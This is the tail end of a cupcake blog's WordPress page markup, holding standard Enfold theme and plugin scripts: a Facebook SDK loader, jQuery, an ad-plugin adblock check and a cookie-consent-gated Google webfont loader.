<desc id='av-svg-desc-10'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---69717f28b7544.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
